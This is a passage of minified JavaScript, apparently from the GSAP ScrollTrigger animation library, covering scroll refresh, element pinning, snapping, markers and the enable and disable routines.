r=0;r<pt.length;r+=5)(!e||pt[r+4]&&pt[r+4].query===e)&&(pt[r].style.cssText=pt[r+1],pt[r].getBBox&&pt[r].setAttribute("transform",pt[r+2]||""),pt[r+3].uncache=1)},_o=function(e,r){var t;for(et=0;et<N.length;et++)t=N[et],t&&(!r||t._ctx===r)&&(e?t.kill(1):t.revert(!0,!0));Un=!0,r&&Su(r),r||jr("revert")},Pu=function(e,r){X.cache++,(r||!tt)&&X.forEach(function(t){return qe(t)&&t.cacheID++&&(t.rec=0)}),gt(e)&&(Y.history.scrollRestoration=ao=e)},tt,Gr=0,Go,Df=function(){if(Go!==Gr){var e=Go=Gr;requestAnimationFrame(function(){return e===Gr&&Xr(!0)})}},ku=function(){J.appendChild(pi),uo=!Je&&pi.offsetHeight||Y.innerHeight,J.removeChild(pi)},Ko=function(e){return un(".gsap-marker-start, .gsap-marker-end, .gsap-marker-scroller-start, .gsap-marker-scroller-end").forEach(function(r){return r.style.display=e?"none":"block"})},Xr=function(e,r){if(vt=ie.documentElement,J=ie.body,oo=[Y,ie,vt,J],Rt&&!e&&!Un){Me(q,"scrollEnd",Cu);return}ku(),tt=q.isRefreshing=!0,X.forEach(function(i){return qe(i)&&++i.cacheID&&(i.rec=i())});var t=jr("refreshInit");_u&&q.sort(),r||_o(),X.forEach(function(i){qe(i)&&(i.smooth&&(i.target.style.scrollBehavior="auto"),i(0))}),N.slice(0).forEach(function(i){return i.refresh()}),Un=!1,N.forEach(function(i){if(i._subPinOffset&&i.pin){var n=i.vars.horizontal?"offsetWidth":"offsetHeight",s=i.pin[n];i.revert(!0,1),i.adjustPinSpacing(i.pin[n]-s),i.refresh()}}),Is=1,Ko(!0),N.forEach(function(i){var n=Ht(i.scroller,i._dir),s=i.vars.end==="max"||i._endClamp&&i.end>n,o=i._startClamp&&i.start>=n;(s||o)&&i.setPositions(o?n-1:i.start,s?Math.max(o?n:i.start+1,n):i.end,!0)}),Ko(!1),Is=0,t.forEach(function(i){return i&&i.render&&i.render(-1)}),X.forEach(function(i){qe(i)&&(i.smooth&&requestAnimationFrame(function(){return i.target.style.scrollBehavior="smooth"}),i.rec&&i(i.rec))}),Pu(ao,1),Vn.pause(),Gr++,tt=2,ar(2),N.forEach(function(i){return qe(i.vars.onRefresh)&&i.vars.onRefresh(i)}),tt=q.isRefreshing=!1,jr("refresh")},Ns=0,An=1,Zi,ar=function(e){if(e===2||!tt&&!Un){q.isUpdating=!0,Zi&&Zi.update(0);var r=N.length,t=Ve(),i=t-fs>=50,n=r&&N[0].scroll();if(An=Ns>n?-1:1,tt||(Ns=n),i&&(Rt&&!Zn&&t-Rt>200&&(Rt=0,jr("scrollEnd")),Li=fs,fs=t),An<0){for(et=r;et-- >0;)N[et]&&N[et].update(0,i);An=1}else for(et=0;et<r;et++)N[et]&&N[et].update(0,i);q.isUpdating=!1}ln=0},Ys=[wu,bu,fo,lo,kt+Qi,kt+Hi,kt+Ki,kt+Gi,"display","flexShrink","float","zIndex","gridColumnStart","gridColumnEnd","gridRowStart","gridRowEnd","gridArea","justifySelf","alignSelf","placeSelf","order"],Ln=Ys.concat([qr,Hr,"boxSizing","max"+Ti,"max"+co,"position",kt,be,be+Ki,be+Hi,be+Qi,be+Gi]),Mf=function(e,r,t){gi(t);var i=e._gsap;if(i.spacerIsNative)gi(i.spacerState);else if(e._gsap.swappedIn){var n=r.parentNode;n&&(n.insertBefore(e,r),n.removeChild(r))}e._gsap.swappedIn=!1},_s=function(e,r,t,i){if(!e._gsap.swappedIn){for(var n=Ys.length,s=r.style,o=e.style,u;n--;)u=Ys[n],s[u]=t[u];s.position=t.position==="absolute"?"absolute":"relative",t.display==="inline"&&(s.display="inline-block"),o[fo]=o[lo]="auto",s.flexBasis=t.flexBasis||"auto",s.overflow="visible",s.boxSizing="border-box",s[qr]=qn(e,it)+Pe,s[Hr]=qn(e,ke)+Pe,s[be]=o[kt]=o[bu]=o[wu]="0",gi(i),o[qr]=o["max"+Ti]=t[qr],o[Hr]=o["max"+co]=t[Hr],o[be]=t[be],e.parentNode!==r&&(e.parentNode.insertBefore(r,e),r.appendChild(e)),e._gsap.swappedIn=!0}},Rf=/([A-Z])/g,gi=function(e){if(e){var r=e.t.style,t=e.length,i=0,n,s;for((e.t._gsap||M.core.getCache(e.t)).uncache=1;i<t;i+=2)s=e[i+1],n=e[i],s?r[n]=s:r[n]&&r.removeProperty(n.replace(Rf,"-$1").toLowerCase())}},Cn=function(e){for(var r=Ln.length,t=e.style,i=[],n=0;n<r;n++)i.push(Ln[n],t[Ln[n]]);return i.t=e,i},Af=function(e,r,t){for(var i=[],n=e.length,s=t?8:0,o;s<n;s+=2)o=e[s],i.push(o,o in r?r[o]:e[s+1]);return i.t=e.t,i},Fn={left:0,top:0},Qo=function(e,r,t,i,n,s,o,u,l,f,_,d,c,p){qe(e)&&(e=e(u)),gt(e)&&e.substr(0,3)==="max"&&(e=d+(e.charAt(4)==="="?Mn("0"+e.substr(3),t):0));var h=c?c.time():0,m,b,w;if(c&&c.seek(0),isNaN(e)||(e=+e),Ii(e))c&&(e=M.utils.mapRange(c.scrollTrigger.start,c.scrollTrigger.end,0,d,e)),o&&Rn(o,t,i,!0);else{qe(r)&&(r=r(u));var C=(e||"0").split(" "),y,T,P,x;w=ot(r,u)||J,y=nr(w)||{},(!y||!y.left&&!y.top)&&Ot(w).display==="none"&&(x=w.style.display,w.style.display="block",y=nr(w),x?w.style.display=x:w.style.removeProperty("display")),T=Mn(C[0],y[i.d]),P=Mn(C[1]||"0",t),e=y[i.p]-l[i.p]-f+T+n-P,o&&Rn(o,P,i,t-P<20||o._isStart&&P>20),t-=t-P}if(p&&(u[p]=e||-.001,e<0&&(e=0)),s){var O=e+t,S=s._isStart;m="scroll"+i.d2,Rn(s,O,i,S&&O>20||!S&&(_?Math.max(J[m],vt[m]):s.parentNode[m])<=O+1),_&&(l=nr(o),_&&(s.style[i.op.p]=l[i.op.p]-i.op.m-s._offset+Pe))}return c&&w&&(m=nr(w),c.seek(d),b=nr(w),c._caScrollDist=m[i.p]-b[i.p],e=e/c._caScrollDist*d),c&&c.seek(h),c?e:Math.round(e)},Lf=/(webkit|moz|length|cssText|inset)/i,Zo=function(e,r,t,i){if(e.parentNode!==r){var n=e.style,s,o;if(r===J){e._stOrig=n.cssText,o=Ot(e);for(s in o)!+s&&!Lf.test(s)&&o[s]&&typeof n[s]=="string"&&s!=="0"&&(n[s]=o[s]);n.top=t,n.left=i}else n.cssText=e._stOrig;M.core.getCache(e).uncache=1,r.appendChild(e)}},Ou=function(e,r,t){var i=r,n=i;return function(s){var o=Math.round(e());return o!==i&&o!==n&&Math.abs(o-i)>3&&Math.abs(o-n)>3&&(s=o,t&&t()),n=i,i=Math.round(s),i}},Sn=function(e,r,t){var i={};i[r.p]="+="+t,M.set(e,i)},jo=function(e,r){var t=Or(e,r),i="_scroll"+r.p2,n=function s(o,u,l,f,_){var d=s.tween,c=u.onComplete,p={};l=l||t();var h=Ou(t,l,function(){d.kill(),s.tween=0});return _=f&&_||0,f=f||o-l,d&&d.kill(),u[i]=o,u.inherit=!1,u.modifiers=p,p[i]=function(){return h(l+f*d.ratio+_*d.ratio*d.ratio)},u.onUpdate=function(){X.cache++,s.tween&&ar()},u.onComplete=function(){s.tween=0,c&&c.call(d)},d=s.tween=M.to(e,u),d};return e[i]=t,t.wheelHandler=function(){return n.tween&&n.tween.kill()&&(n.tween=0)},Me(e,"wheel",t.wheelHandler),q.isTouch&&Me(e,"touchmove",t.wheelHandler),n},q=(function(){function a(r,t){oi||a.register(M)||console.warn("Please gsap.registerPlugin(ScrollTrigger)"),zs(this),this.init(r,t)}var e=a.prototype;return e.init=function(t,i){if(this.progress=this.start=0,this.vars&&this.kill(!0,!0),!Fi){this.update=this.refresh=this.kill=Vt;return}t=Uo(gt(t)||Ii(t)||t.nodeType?{trigger:t}:t,bn);var n=t,s=n.onUpdate,o=n.toggleClass,u=n.id,l=n.onToggle,f=n.onRefresh,_=n.scrub,d=n.trigger,c=n.pin,p=n.pinSpacing,h=n.invalidateOnRefresh,m=n.anticipatePin,b=n.onScrubComplete,w=n.onSnapComplete,C=n.once,y=n.snap,T=n.pinReparent,P=n.pinSpacer,x=n.containerAnimation,O=n.fastScrollEnd,S=n.preventOverlaps,k=t.horizontal||t.containerAnimation&&t.horizontal!==!1?it:ke,F=!_&&_!==0,E=ot(t.scroller||Y),V=M.core.getCache(E),$=Qr(E),K=("pinType"in t?t.pinType:Sr(E,"pinType")||$&&"fixed")==="fixed",U=[t.onEnter,t.onLeave,t.onEnterBack,t.onLeaveBack],L=F&&t.toggleActions.split(" "),Z="markers"in t?t.markers:bn.markers,ne=$?0:parseFloat(Ot(E)["border"+k.p2+Ti])||0,g=this,se=t.onRefreshInit&&function(){return t.onRefreshInit(g)},Ge=Cf(E,$,k),At=Sf(E,$),ce=0,Ae=0,Be=0,xe=Or(E,k),Ke,Ne,fr,Qe,nt,Q,pe,st,ht,v,_t,Qt,cr,he,Zt,hr,Dr,Oe,_r,ge,Lt,St,jt,Ci,we,cn,Jt,ei,ti,dr,Mr,W,Rr,Ft,zt,It,Ar,ri,er;if(g._startClamp=g._endClamp=!1,g._dir=k,m*=45,g.scroller=E,g.scroll=x?x.time.bind(x):xe,Qe=xe(),g.vars=t,i=i||t.animation,"refreshPriority"in t&&(_u=1,t.refreshPriority===-9999&&(Zi=g)),V.tweenScroll=V.tweenScroll||{top:jo(E,ke),left:jo(E,it)},g.tweenTo=Ke=V.tweenScroll[k.p],g.scrubDuration=function(D){Rr=Ii(D)&&D,Rr?W?W.duration(D):W=M.to(i,{ease:"expo",totalProgress:"+=0",inherit:!1,duration:Rr,paused:!0,onComplete:function(){return b&&b(g)}}):(W&&W.progress(1).kill(),W=0)},i&&(i.vars.lazy=!1,i._initted&&!g.isReverted||i.vars.immediateRender!==!1&&t.immediateRender!==!1&&i.duration()&&i.render(0,!0,!0),g.animation=i.pause(),i.scrollTrigger=g,g.scrubDuration(_),dr=0,u||(u=i.vars.id)),y&&((!Nr(y)||y.push)&&(y={snapTo:y}),"scrollBehavior"in J.style&&M.set($?[J,vt]:E,{scrollBehavior:"auto"}),X.forEach(function(D){return qe(D)&&D.target===($?ie.scrollingElement||vt:E)&&(D.smooth=!1)}),fr=qe(y.snapTo)?y.snapTo:y.snapTo==="labels"?kf(i):y.snapTo==="labelsDirectional"?Of(i):y.directional!==!1?function(D,z){return ho(y.snapTo)(D,Ve()-Ae<500?0:z.direction)}:M.utils.snap(y.snapTo),Ft=y.duration||{min:.1,max:2},Ft=Nr(Ft)?qi(Ft.min,Ft.max):qi(Ft,Ft),zt=M.delayedCall(y.delay||Rr/2||.1,function(){var D=xe(),z=Ve()-Ae<500,R=Ke.tween;if((z||Math.abs(g.getVelocity())<10)&&!R&&!Zn&&ce!==D){var I=(D-Q)/he,Ee=i&&!F?i.totalProgress():I,H=z?0:(Ee-Mr)/(Ve()-Li)*1e3||0,me=M.utils.clamp(-I,1-I,ni(H/2)*H/.185),Ye=I+(y.inertia===!1?0:me),_e,oe,ee=y,Bt=ee.onStart,ue=ee.onInterrupt,dt=ee.onComplete;if(_e=fr(Ye,g),Ii(_e)||(_e=Ye),oe=Math.max(0,Math.round(Q+_e*he)),D<=pe&&D>=Q&&oe!==D){if(R&&!R._initted&&R.data<=ni(oe-D))return;y.inertia===!1&&(me=_e-I),Ke(oe,{duration:Ft(ni(Math.max(ni(Ye-Ee),ni(_e-Ee))*.185/H/.05||0)),ease:y.ease||"power3",data:ni(oe-D),onInterrupt:function(){return zt.restart(!0)&&ue&&ue(g)},onComplete:function(){g.update(),ce=xe(),i&&!F&&(W?W.resetTo("totalProgress",_e,i._tTime/i._tDur):i.progress(_e)),dr=Mr=i&&!F?i.totalProgress():g.progress,w&&w(g),dt&&dt(g)}},D,me*he,oe-D-me*he),Bt&&Bt(g,Ke.tween)}}else g.isActive&&ce!==D&&zt.restart(!0)}).pause()),u&&(Bs[u]=g),d=g.trigger=ot(d||c!==!0&&c),er=d&&d._gsap&&d._gsap.stRevert,er&&(er=er(g)),c=c===!0?d:ot(c),gt(o)&&(o={targets:d,className:o}),c&&(p===!1||p===kt||(p=!p&&c.parentNode&&c.parentNode.style&&Ot(c.parentNode).display==="flex"?!1:be),g.pin=c,Ne=M.core.getCache(c),Ne.spacer?Zt=Ne.pinState:(P&&(P=ot(P),P&&!P.nodeType&&(P=P.current||P.nativeElement),Ne.spacerIsNative=!!P,P&&(Ne.spacerState=Cn(P))),Ne.spacer=Oe=P||ie.createElement("div"),Oe.classList.add("pin-spacer"),u&&Oe.classList.add("pin-spacer-"+u),Ne.pinState=Zt=Cn(c)),t.force3D!==!1&&M.set(c,{force3D:!0}),g.spacer=Oe=Ne.spacer,ti=Ot(c),Ci=ti[p+k.os2],ge=M.getProperty(c),Lt=M.quickSetter(c,k.a,Pe),_s(c,Oe,ti),Dr=Cn(c)),Z){Qt=Nr(Z)?Uo(Z,qo):qo,v=Tn("scroller-start",u,E,k,Qt,0),_t=Tn("scroller-end",u,E,k,Qt,0,v),_r=v["offset"+k.op.d2];var Si=ot(Sr(E,"content")||E);st=this.markerStart=Tn("start",u,Si,k,Qt,_r,0,x),ht=this.markerEnd=Tn("end",u,Si,k,Qt,_r,0,x),x&&(ri=M.quickSetter([st,ht],k.a,Pe)),!K&&!(Gt.length&&Sr(E,"fixedMarkers")===!0)&&(Pf($?J:E),M.set([v,_t],{force3D:!0}),cn=M.quickSetter(v,k.a,Pe),ei=M.quickSetter(_t,k.a,Pe))}if(x){var B=x.vars.onUpdate,A=x.vars.onUpdateParams;x.eventCallback("onUpdate",function(){g.update(0,0,1),B&&B.apply(x,A||[])})}if(g.previous=function(){return N[N.indexOf(g)-1]},g.next=function(){return N[N.indexOf(g)+1]},g.revert=function(D,z){if(!z)return g.kill(!0);var R=D!==!1||!g.enabled,I=We;R!==g.isReverted&&(R&&(It=Math.max(xe(),g.scroll.rec||0),Be=g.progress,Ar=i&&i.progress()),st&&[st,ht,v,_t].forEach(function(Ee){return Ee.style.display=R?"none":"block"}),R&&(We=g,g.update(R)),c&&(!T||!g.isActive)&&(R?Mf(c,Oe,Zt):_s(c,Oe,Ot(c),we)),R||g.update(R),We=I,g.isReverted=R)},g.refresh=function(D,z,R,I){if(!((We||!g.enabled)&&!z)){if(c&&D&&Rt){Me(a,"scrollEnd",Cu);return}!tt&&se&&se(g),We=g,Ke.tween&&!R&&(Ke.tween.kill(),Ke.tween=0),W&&W.pause(),h&&i&&(i.revert({kill:!1}).invalidate(),i.getChildren&&i.getChildren(!0,!0,!1).forEach(function(pr){return pr.vars.immediateRender&&pr.render(0,!0,!0)})),g.isReverted||g.revert(!0,!0),g._subPinOffset=!1;var Ee=Ge(),H=At(),me=x?x.duration():Ht(E,k),Ye=he<=.01||!he,_e=0,oe=I||0,ee=Nr(R)?R.end:t.end,Bt=t.endTrigger||d,ue=Nr(R)?R.start:t.start||(t.start===0||!d?0:c?"0 0":"0 100%"),dt=g.pinnedContainer=t.pinnedContainer&&ot(t.pinnedContainer,g),Yt=d&&Math.max(0,N.indexOf(g))||0,Le=Yt,Fe,Xe,Lr,hn,$e,Se,Xt,jn,po,Pi,$t,ki,_n;for(Z&&Nr(R)&&(ki=M.getProperty(v,k.p),_n=M.getProperty(_t,k.p));Le-- >0;)Se=N[Le],Se.end||Se.refresh(0,1)||(We=g),Xt=Se.pin,Xt&&(Xt===d||Xt===c||Xt===dt)&&!Se.isReverted&&(Pi||(Pi=[]),Pi.unshift(Se),Se.revert(!0,!0)),Se!==N[Le]&&(Yt--,Le--);for(qe(ue)&&(ue=ue(g)),ue=Xo(ue,"start",g),Q=Qo(ue,d,Ee,k,xe(),st,v,g,H,ne,K,me,x,g._startClamp&&"_startClamp")||(c?-.001:0),qe(ee)&&(ee=ee(g)),gt(ee)&&!ee.indexOf("+=")&&(~ee.indexOf(" ")?ee=(gt(ue)?ue.split(" ")[0]:"")+ee:(_e=Mn(ee.substr(2),Ee),ee=gt(ue)?ue:(x?M.utils.mapRange(0,x.duration(),x.scrollTrigger.start,x.scrollTrigger.end,Q):Q)+_e,Bt=d)),ee=Xo(ee,"end",g),pe=Math.max(Q,Qo(ee||(Bt?"100% 0":me),Bt,Ee,k,xe()+_e,ht,_t,g,H,ne,K,me,x,g._endClamp&&"_endClamp"))||-.001,_e=0,Le=Yt;Le--;)Se=N[Le],Xt=Se.pin,Xt&&Se.start-Se._pinPush<=Q&&!x&&Se.end>0&&(Fe=Se.end-(g._startClamp?Math.max(0,Se.start):Se.start),(Xt===d&&Se.start-Se._pinPush<Q||Xt===dt)&&isNaN(ue)&&(_e+=Fe*(1-Se.progress)),Xt===c&&(oe+=Fe));if(Q+=_e,pe+=_e,g._startClamp&&(g._startClamp+=_e),g._endClamp&&!tt&&(g._endClamp=pe||-.001,pe=Math.min(pe,Ht(E,k))),he=pe-Q||(Q-=.01)&&.001,Ye&&(Be=M.utils.clamp(0,1,M.utils.normalize(Q,pe,It))),g._pinPush=oe,st&&_e&&(Fe={},Fe[k.a]="+="+_e,dt&&(Fe[k.p]="-="+xe()),M.set([st,ht],Fe)),c&&!(Is&&g.end>=Ht(E,k)))Fe=Ot(c),hn=k===ke,Lr=xe(),St=parseFloat(ge(k.a))+oe,!me&&pe>1&&($t=($?ie.scrollingElement||vt:E).style,$t={style:$t,value:$t["overflow"+k.a.toUpperCase()]},$&&Ot(J)["overflow"+k.a.toUpperCase()]!=="scroll"&&($t.style["overflow"+k.a.toUpperCase()]="scroll")),_s(c,Oe,Fe),Dr=Cn(c),Xe=nr(c,!0),jn=K&&Or(E,hn?it:ke)(),p?(we=[p+k.os2,he+oe+Pe],we.t=Oe,Le=p===be?qn(c,k)+he+oe:0,Le&&(we.push(k.d,Le+Pe),Oe.style.flexBasis!=="auto"&&(Oe.style.flexBasis=Le+Pe)),gi(we),dt&&N.forEach(function(pr){pr.pin===dt&&pr.vars.pinSpacing!==!1&&(pr._subPinOffset=!0)}),K&&xe(It)):(Le=qn(c,k),Le&&Oe.style.flexBasis!=="auto"&&(Oe.style.flexBasis=Le+Pe)),K&&($e={top:Xe.top+(hn?Lr-Q:jn)+Pe,left:Xe.left+(hn?jn:Lr-Q)+Pe,boxSizing:"border-box",position:"fixed"},$e[qr]=$e["max"+Ti]=Math.ceil(Xe.width)+Pe,$e[Hr]=$e["max"+co]=Math.ceil(Xe.height)+Pe,$e[kt]=$e[kt+Ki]=$e[kt+Hi]=$e[kt+Qi]=$e[kt+Gi]="0",$e[be]=Fe[be],$e[be+Ki]=Fe[be+Ki],$e[be+Hi]=Fe[be+Hi],$e[be+Qi]=Fe[be+Qi],$e[be+Gi]=Fe[be+Gi],hr=Af(Zt,$e,T),tt&&xe(0)),i?(po=i._initted,us(1),i.render(i.duration(),!0,!0),jt=ge(k.a)-St+he+oe,Jt=Math.abs(he-jt)>1,K&&Jt&&hr.splice(hr.length-2,2),i.render(0,!0,!0),po||i.invalidate(!0),i.parent||i.totalTime(i.totalTime()),us(0)):jt=he,$t&&($t.value?$t.style["overflow"+k.a.toUpperCase()]=$t.value:$t.style.removeProperty("overflow-"+k.a));else if(d&&xe()&&!x)for(Xe=d.parentNode;Xe&&Xe!==J;)Xe._pinOffset&&(Q-=Xe._pinOffset,pe-=Xe._pinOffset),Xe=Xe.parentNode;Pi&&Pi.forEach(function(pr){return pr.revert(!1,!0)}),g.start=Q,g.end=pe,Qe=nt=tt?It:xe(),!x&&!tt&&(Qe<It&&xe(It),g.scroll.rec=0),g.revert(!1,!0),Ae=Ve(),zt&&(ce=-1,zt.restart(!0)),We=0,i&&F&&(i._initted||Ar)&&i.progress()!==Ar&&i.progress(Ar||0,!0).render(i.time(),!0,!0),(Ye||Be!==g.progress||x||h||i&&!i._initted)&&(i&&!F&&(i._initted||Be||i.vars.immediateRender!==!1)&&i.totalProgress(x&&Q<-.001&&!Be?M.utils.normalize(Q,pe,0):Be,!0),g.progress=Ye||(Qe-Q)/he===Be?0:Be),c&&p&&(Oe._pinOffset=Math.round(g.progress*jt)),W&&W.invalidate(),isNaN(ki)||(ki-=M.getProperty(v,k.p),_n-=M.getProperty(_t,k.p),Sn(v,k,ki),Sn(st,k,ki-(I||0)),Sn(_t,k,_n),Sn(ht,k,_n-(I||0))),Ye&&!tt&&g.update(),f&&!tt&&!cr&&(cr=!0,f(g),cr=!1)}},g.getVelocity=function(){return(xe()-nt)/(Ve()-Li)*1e3||0},g.endAnimation=function(){Mi(g.callbackAnimation),i&&(W?W.progress(1):i.paused()?F||Mi(i,g.direction<0,1):Mi(i,i.reversed()))},g.labelToScroll=function(D){return i&&i.labels&&(Q||g.refresh()||Q)+i.labels[D]/i.duration()*he||0},g.getTrailing=function(D){var z=N.indexOf(g),R=g.direction>0?N.slice(0,z).reverse():N.slice(z+1);return(gt(D)?R.filter(function(I){return I.vars.preventOverlaps===D}):R).filter(function(I){return g.direction>0?I.end<=Q:I.start>=pe})},g.update=function(D,z,R){if(!(x&&!R&&!D)){var I=tt===!0?It:g.scroll(),Ee=D?0:(I-Q)/he,H=Ee<0?0:Ee>1?1:Ee||0,me=g.progress,Ye,_e,oe,ee,Bt,ue,dt,Yt;if(z&&(nt=Qe,Qe=x?xe():I,y&&(Mr=dr,dr=i&&!F?i.totalProgress():H)),m&&c&&!We&&!vn&&Rt&&(!H&&Q<I+(I-nt)/(Ve()-Li)*m?H=1e-4:H===1&&pe>I+(I-nt)/(Ve()-Li)*m&&(H=.9999)),H!==me&&g.enabled){if(Ye=g.isActive=!!H&&H<1,_e=!!me&&me<1,ue=Ye!==_e,Bt=ue||!!H!=!!me,g.direction=H>me?1:-1,g.progress=H,Bt&&!We&&(oe=H&&!me?0:H===1?1:me===1?2:3,F&&(ee=!ue&&L[oe+1]!=="none"&&L[oe+1]||L[oe],Yt=i&&(ee==="complete"||ee==="reset"||ee in i))),S&&(ue||Yt)&&(Yt||_||!i)&&(qe(S)?S(g):g.getTrailing(S).forEach(function(Lr){return Lr.endAnimation()})),F||(W&&!We&&!vn?(W._dp._time-W._start!==W._time&&W.render(W._dp._time-W._start),W.resetTo?W.resetTo("totalProgress",H,i._tTime/i._tDur):(W.vars.totalProgress=H,W.invalidate().restart())):i&&i.totalProgress(H,!!(We&&(Ae||D)))),c){if(D&&p&&(Oe.style[p+k.os2]=Ci),!K)Lt(zi(St+jt*H));else if(Bt){if(dt=!D&&H>me&&pe+1>I&&I+1>=Ht(E,k),T)if(!D&&(Ye||dt)){var Le=nr(c,!0),Fe=I-Q;Zo(c,J,Le.top+(k===ke?Fe:0)+Pe,Le.left+(k===ke?0:Fe)+Pe)}else Zo(c,Oe);gi(Ye||dt?hr:Dr),Jt&&H<1&&Ye||Lt(St+(H===1&&!dt?jt:0))}}y&&!Ke.tween&&!We&&!vn&&zt.restart(!0),o&&(ue||C&&H&&(H<1||!ls))&&un(o.targets).forEach(function(Lr){return Lr.classList[Ye||C?"add":"remove"](o.className)}),s&&!F&&!D&&s(g),Bt&&!We?(F&&(Yt&&(ee==="complete"?i.pause().totalProgress(1):ee==="reset"?i.restart(!0).pause():ee==="restart"?i.restart(!0):i[ee]()),s&&s(g)),(ue||!ls)&&(l&&ue&&cs(g,l),U[oe]&&cs(g,U[oe]),C&&(H===1?g.kill(!1,1):U[oe]=0),ue||(oe=H===1?1:3,U[oe]&&cs(g,U[oe]))),O&&!Ye&&Math.abs(g.getVelocity())>(Ii(O)?O:2500)&&(Mi(g.callbackAnimation),W?W.progress(1):Mi(i,ee==="reverse"?1:!H,1))):F&&s&&!We&&s(g)}if(ei){var Xe=x?I/x.duration()*(x._caScrollDist||0):I;cn(Xe+(v._isFlipped?1:0)),ei(Xe)}ri&&ri(-I/x.duration()*(x._caScrollDist||0))}},g.enable=function(D,z){g.enabled||(g.enabled=!0,Me(E,"resize",Bi),$||Me(E,"scroll",si),se&&Me(a,"refreshInit",se),D!==!1&&(g.progress=Be=0,Qe=nt=ce=xe()),z!==!1&&g.refresh())},g.getTween=function(D){return D&&Ke?Ke.tween:W},g.setPositions=function(D,z,R,I){if(x){var Ee=x.scrollTrigger,H=x.duration(),me=Ee.end-Ee.start;D=Ee.start+me*D/H,z=Ee.start+me*z/H}g.refresh(!1,!1,{start:$o(D,R&&!!g._startClamp),end:$o(z,R&&!!g._endClamp)},I),g.update()},g.adjustPinSpacing=function(D){if(we&&D){var z=we.indexOf(k.d)+1;we[z]=parseFloat(we[z])+D+Pe,we[1]=parseFloat(we[1])+D+Pe,gi(we)}},g.disable=function(D,z){if(g.enabled&&(D!==!1&&g.revert(!0,!0),g.enabled=g.isActive=!1,z||W&&W.pause(),It=0,Ne&&(Ne.uncache=1),se&&De(a,"refreshInit",se),zt&&(zt.pause(),Ke.tween&&Ke.tween.kill()&&(Ke.tween=0)),!$)){for(var R=N.length;R--;)if(N[R].scroller===E&&N[R]!==g)return;De(E,"resize",Bi),$||De(E,"scroll",si)}},g.kill=function(D,z){g.disable(D,z),W&&!z&&W.kill(),u&&delete Bs[u];var R=N.indexOf(g);R>=0&&N.splice(R,1),R===et&&An>0&&et--,R=0,N.forEach(function(I){return I.scroller===g.scroller&&(R=1)}),R||tt||(g.scroll.rec=0),i&&(i.scrollTrigger=null,D&&i.revert({kill:!1}),z||i.kill()),st&&[st,ht,v,_t].forEach(function(I){return I.parentNode&&I.parentNode.removeChild(I)}),Zi===g&&(Zi=0),c&&(Ne&&(Ne.uncache=1),R=0,N.forEach(function(I){return I.pin===c&&R++}),R||(Ne.spacer=0)),t.onKill&&t.onKill(g)},N.push(g),g.enable(!1,!1),er&&er(g),i&&i.add&&!he){var j=g.update;g.update=function(){g.update=j,X.cache++,Q||pe||g.refresh()},M.delayedCall(.01,g.update),he=.01,Q=pe=0}else g.refresh();c&&Df()},a.register=function(t){return oi||(M=t||vu(),mu()&&window.document&&a.enable(),oi=Fi),oi},a.defaults=function(t){if(t)for(var i in t)bn[i]=t[i];return bn},a.disable=function(t,i){Fi=0,N.forEach(function(s){return s[i?"kill":"disable"](t)}),De(Y,"wheel",si),De(ie,"scroll",si),clearInterval(mn),De(ie,"touchcancel",Vt),De(J,"touchstart",Vt),xn(De,ie,"pointerdown,touchstart,mousedown",Wo),xn(De,ie,"pointerup,touchend,mouseup",Vo),Vn.kill(),yn(De);for(var n=0;n<X.length;n+=3)wn(De,X[n],X[n+1]),wn(De,X[n],X[n+2])},a.enable=function(){if(Y=window,ie=document,vt=ie.documentElement,J=ie.body,M&&(un=M.utils.toArray,qi=M.utils.clamp,zs=M.core.context||Vt,us=M.core.suppressOverwrites||Vt,ao=Y.history.scrollRestoration||"auto",Ns=Y.pageYOffset||0,M.core.globals("ScrollTrigger",a),J)){Fi=1,pi=document.createElement("div"),pi.style.height="100vh",pi.style.position="absolute",ku(),Tf(),ye.register(M),a.isTouch=ye.isTouch,gr=ye.isTouch&&/(iPad|iPhone|iPod|Mac)/g.test(navigator.userAgent),Fs=ye.isTouch===1,Me(Y,"wheel",si),oo=[Y,ie,vt,J],M.matchMedia?(a.matchMedia=function(l){var f=M.matchMedia(),_;for(_ in l)f.add(_,l[_]);return f},M.addEventListener("matchMediaInit",function(){return _o()}),M.addEventListener("matchMediaRevert",function(){return Su()}),M.addEventListener("matchMedia",function(){Xr(0,1),jr("matchMedia")}),M.matchMedia().add("(orientation: portrait)",function(){return hs(),hs})):console.warn("Requires GSAP 3.11.0 or later"),hs(),Me(ie,"scroll",si);var t=J.hasAttribute("style"),i=J.style,n=i.borderTopStyle,s=M.core.Animation.prototype,o,u;for(s.revert||Object.defineProperty(s,"revert",{value:function(){return this.time(-.01,!0)}}),i.borderTopStyle="solid",o=nr(J),ke.m=Math.round(o.top+ke.sc())||0,it.m=Math.round(o.left+it.sc())||0,n?i.borderTopStyle=n:i.removeProperty("border-top-style"),t||(J.setAttribute("style",""),J.removeAttribute("style")),mn=setInterval(Ho,250),M.delayedCall(.5,function(){return vn=0}),Me(ie,"touchcancel",Vt),Me(J,"touchstart",Vt),xn(Me,ie,"pointerdown,touchstart,mousedown",Wo),xn(Me,ie,"pointerup,touchend,mouseup",Vo),Ls=M.utils.checkPrefix("transform"),Ln.push(Ls),oi=Ve(),Vn=M.delayedCall(.2,Xr).pause(),ai=[ie,"visibilitychange",function(){var l=Y.innerWidth,f=Y.innerHeight;ie.hidden?(No=l,Yo=f):(No!==l||Yo!==f)&&Bi()},ie,"DOMContentLoaded",Xr,Y,"load",Xr,Y,"resize",Bi],yn(Me),N.forEach(function(l){return l.enable(0,1)}),u=0;u<X.length;u+=3)wn(De,X[u],X[u+1]),wn(De,X[u],X[u+2])}},a.config=function(t){"limitCallbacks"in t&&(ls=!!t.limitCallbacks);var i=t.syncInterval;i&&clearInterval(mn)||(mn=i)&&setInterval(Ho,i),"ignoreMobileResize"in t&&(Fs=a.isTouch===1&&t.ignoreMobileResize),"autoRefreshEvents"in t&&(yn(De)||yn(Me,t.autoRefreshEvents||"none"),du=(t.autoRefreshEvents+"").indexOf("resize")===-1)},a.scrollerProxy=function(t,i){var n=ot(t),s=X.indexOf(n),o=Qr(n);~s&&X.splice(s,o?6:2),i&&(o?Gt.unshift(Y,i,J,i,vt,i):Gt.unshift(n,i))},a.clearMatchMedia=function(t){N.forEach(function(i){return i._ctx&&i._ctx.query===t&&i._ctx.kill(!0,!0)})},a.isInViewport=function(t,i,n){var s=(gt(t)?ot(t):t).getBoundingClientRect(),o=s[n?qr:Hr]*i||0;return n?s.right-o>0&&s.left+o<Y.innerWidth:s.bottom-o>0&&s.top+o<Y.innerHeight},a.positionInViewport=function(t,i,n){gt(t)&&(t=ot(t));var 